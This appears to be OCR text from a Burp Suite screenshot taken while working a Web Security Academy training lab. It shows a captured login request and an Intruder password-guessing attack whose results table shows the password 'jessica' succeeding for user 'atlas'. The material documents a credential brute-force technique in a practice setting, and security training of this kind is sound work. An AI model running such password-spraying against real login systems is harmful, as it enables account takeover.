 10.0.2.15 Disconnected No target 100% 03:22 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Organizer Search Settings
Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a4100d30330f06d802b99f2004a0049.web-sec... HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a4100d30330f06d802b99f2004a0049.web-security-academy.ne
t
3 Cookie: session=5gXTBVPrMCQCAUUAHYW6nrIGFVcB3QtM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin:
https://0a4100d30330f06d802b99f2004a0049.web-security-ac
ademy.net
11 Referer:
https://0a4100d30330f06d802b99f2004a0049.web-security-ac
ademy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=atlas&password=jessica
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=atlas
3 Set-Cookie: session=ZjpxzcaGfsOH7IazcaBpoBjfxdzsKaWj;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Notes
Done 187 bytes | 154 millis
Event log (1) All issues (12) Memory: 163.4MB
Attack Save
4. Intruder attack of https://0a4100d30330f06d802b99f2004a0049.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
61 jessica 302 163 187
7 1234 200 165 3339
10 dragon 200 189 3339
11 123123 200 195 3339
30 000000 200 209 3339
35 jordan 200 161 3339
43 batman 200 161 3339
49 charlie 200 209 3339
1 123456 200 175 3340
9 1234567 200 175 3340
39 hunter 200 161 3340
2 password 200 175 3341
18 master 200 161 3341
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=atlas
3 Set-Cookie: session=TpBwHOhlZm3vMCKrUZydPbsn4BMGZOtC; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Finished
§ Payloads
Resource pool
Settings